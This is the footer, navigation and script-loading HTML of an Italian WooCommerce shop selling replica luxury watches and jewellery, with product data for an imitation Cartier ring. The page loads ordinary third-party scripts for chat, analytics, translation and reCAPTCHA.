              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://rolex-replic.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://rolex-replic.it/rolex-replica-pagamento-contrassegno/">Pagamenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://rolex-replic.it/spedizioni-di-rolex-replica/">Spedizioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://rolex-replic.it/caratteristiche-orologi-imitazione-rolex/">Le repliche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://rolex-replic.it/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://rolex-replic.it/contattaci/">Contattaci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11785"><a target="_blank" rel="privacy-policy" href="https://rolex-replic.it/privacy-e-cookie-policy/">Privacy Policy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Rolex replica, repliche Rolex,
 imitazioni Rolex, orologi imitazione. </strong></br></br><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id="google_language_translator" class="default-language-it"></div>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Torna in cima"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_topbar_right"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a>
<a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>English</a>
<a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>German</a>
<a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>French</a>
<a href='#' class='nturl notranslate it Italian single-language flag' title='Italian'><span class='flag size24'></span>Italiano</a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://rolex-replic.it/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-494"><a href="https://rolex-replic.it/shop/">Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-797"><a href="https://rolex-replic.it/marca/rolex-replica/">Rolex</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-826"><a href="#">Solo tempo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://rolex-replic.it/marca/rolex-replica/datejust/">Datejust</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://rolex-replic.it/marca/rolex-replica/daydate/">Daydate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://rolex-replic.it/marca/rolex-replica/deepsea/">Deepsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-1/">Explorer I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-ii/">Explorer II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master/">GMT Master</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851"><a href="#">__________</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master-2/">GMT Master II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://rolex-replic.it/marca/rolex-replica/millgauss/">Millgauss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://rolex-replic.it/marca/rolex-replica/sea-dweller/">Sea Dweller</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://rolex-replic.it/marca/rolex-replica/submariner/">Submariner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://rolex-replic.it/marca/rolex-replica/sky-dweller/">Sky Dweller</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-1/">Yacht Master I</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-827"><a href="#">Crono</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-799"><a href="https://rolex-replic.it/marca/rolex-replica/daytona/">Daytona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-2/">Yacht Master II</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-828"><a href="#">Edizioni speciali</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://rolex-replic.it/marca/rolex-replica/cordura/">Cordura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://rolex-replic.it/marca/rolex-replica/lady/">Lady</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-809"><a href="https://rolex-replic.it/marca/rolex-replica/prohunter/">Pro Hunter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://rolex-replic.it/marca/rolex-replica/vintage/">Vintage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://rolex-replic.it/marca/rolex-replica/scatola-rolex/">Box / Scatola</a></li>
	</ul>
</li>
	<li class="image-column menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a>image column</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-824"><a href="#">Altri marchi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://rolex-replic.it/marca/audemars-piguet/">Audemars Piguet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9003"><a href="https://rolex-replic.it/marca/cartier-replica/">Cartier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9002"><a href="https://rolex-replic.it/marca/orologi-chanel-replica/">Chanel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-819"><a href="https://rolex-replic.it/marca/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-820"><a href="https://rolex-replic.it/marca/officine-panerai/">Officine Panerai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-821"><a href="https://rolex-replic.it/marca/omega/">Omega</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-817"><a href="https://rolex-replic.it/marca/iwc/">IWC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-822"><a href="https://rolex-replic.it/marca/pathek-philippe/">Pathek Philippe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-823"><a href="https://rolex-replic.it/marca/tudor/">Tudor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-818"><a href="https://rolex-replic.it/marca/richard-mille/">Richard Mille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038"><a href="https://rolex-replic.it/marca/brietling/">Brietling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040"><a href="https://rolex-replic.it/marca/tag-heuer/">Tag Heuer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24550"><a href="https://rolex-replic.it/marca/gioielli-replica/">GIOIELLI REPLICA</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://rolex-replic.it/my-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi / Registrati			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:info@rolex-replic.it" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en,fr,de,it,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/602fe9219c4f165d47c51134/1eutidano';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139545775-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139545775-27');
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Accedi</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ricordami</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f48b4ff879" /><input type="hidden" name="_wp_http_referer" value="/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://rolex-replic.it/my-account/lost-password/">Password dimenticata?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://rolex-replic.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://rolex-replic.it/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Gioielli replica","@id":"https://rolex-replic.it/marca/gioielli-replica/"}},{"@type":"ListItem","position":4,"item":{"name":"Gioielli Cartier","@id":"https://rolex-replic.it/marca/gioielli-replica/gioielli-cartier/"}},{"@type":"ListItem","position":5,"item":{"name":"Cartier replica gioiello anello love rose gold","@id":"https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/#product","name":"Cartier replica gioiello anello love rose gold","url":"https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/","description":"Cartier replica gioielli imitazione perfetta completi di scatola cartier official set e shopper bag","image":"https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg","sku":17317,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"149.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/","seller":{"@type":"Organization","name":"Rolex replica","url":"https://rolex-replic.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rolex-replic.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#tag_cloud-9"]},{"sidebar":"shop-sidebar","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-10"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://rolex-replic.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdubW8pAAAAAGE3eZV-3RkPOeVosP59jVP-6FqG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdubW8pAAAAAGE3eZV-3RkPOeVosP59jVP-6FqG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://rolex-replic.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://rolex-replic.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2afbf043aa36e33a2f68553a611a590d","fragment_name":"wc_fragments_2afbf043aa36e33a2f68553a611a590d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1028" id="rightpress-helper-js"></script>
<script type="text/javascript" id="wccf-general-scripts-js-extra">
/* <![CDATA[ */
var wccf_color_picker_config = {"palettes":"1","width":"250"};
var wccf_general_config = {"is_backend":"","ajaxurl":"https://rolex-replic.it/wp-admin/admin-ajax.php?wccf_ajax=1","display_total_price":"1","messages":{"file_uploading":"Uploading file","file_upload_error":"Failed to upload","file_upload_delete":"[x]","error_reload_notice":"Something went wrong, please try again.","error_loading_field_view":"Error occurred while loading fields.","error_updating_field_values":"Error occurred while updating field values.","field_values_updated":"Field values updated successfully.","try_again":"Please try again.","page_reload":"This page will now reload.","required_field":"This field is required."}};
//# sourceURL=wccf-general-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce-custom-fields/assets/js/general.js?ver=2.3.4" id="wccf-general-scripts-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce-custom-fields/assets/jquery-file-upload/jquery.iframe-transport.js?ver=9.12.4" id="wccf-iframe-transport-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce-custom-fields/assets/jquery-file-upload/jquery.fileupload.js?ver=9.12.4" id="wccf-file-upload-js"></script>
<script type="text/javascript" id="rightpress-datetimepicker-scripts-js-extra">
/* <![CDATA[ */
var wccf_datetimepicker_datetime_config = {"x":{"timepicker":true,"dayOfWeekStart":1,"closeOnDateSelect":false,"lazyInit":true,"format":"j/n/Y H:i","formatDate":"j/n/Y","datepicker":true,"formatTime":"H:i","defaultTime":"08:00","timepickerScrollbar":true,"step":"60"}};
var wccf_datetimepicker_date_config = {"x":{"timepicker":false,"dayOfWeekStart":1,"closeOnDateSelect":true,"lazyInit":true,"format":"j/n/Y","formatDate":"j/n/Y"}};
var wccf_datetimepicker_time_config = {"x":{"datepicker":false,"formatTime":"H:i","defaultTime":"08:00","closeOnDateSelect":false,"timepickerScrollbar":true,"lazyInit":true,"format":"H:i","step":"60"}};
var wccf_datetimepicker_locale = {"x":"it"};
//# sourceURL=rightpress-datetimepicker-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-assets-component/assets/datetimepicker/assets/js/jquery.datetimepicker.full.min.js?ver=1028" id="rightpress-datetimepicker-scripts-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1028" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https://rolex-replic.it/wp-admin/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
//# sourceURL=rightpress-product-price-live-update-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1028" id="rightpress-product-price-live-update-scripts-js"></script>

